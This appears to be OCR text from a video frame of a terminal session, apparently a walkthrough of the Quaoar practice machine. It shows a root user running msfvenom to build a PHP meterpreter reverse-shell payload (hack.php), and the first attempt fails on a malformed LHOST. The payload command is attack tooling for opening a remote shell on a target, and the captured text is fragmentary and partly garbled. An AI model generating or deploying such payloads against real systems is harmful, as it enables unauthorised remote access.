 Quaoar | Just...
[Youtube.txt]
vm [Running] ...
root@Unkno...
root@Unkno...
Fri 10 Jul, 21:16
EN
48%
root@Unknown: ~
root@Unknown: ~ 169x38
root@Unknown:~# msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.0.192.168.0.113 LPORT=4444 -o /root/Desktop/hack.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
Error: One or more options failed to validate: LHOST.
root@Unknown:~# msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.0. LPORT=4444 -o /root/Desktop/hack.php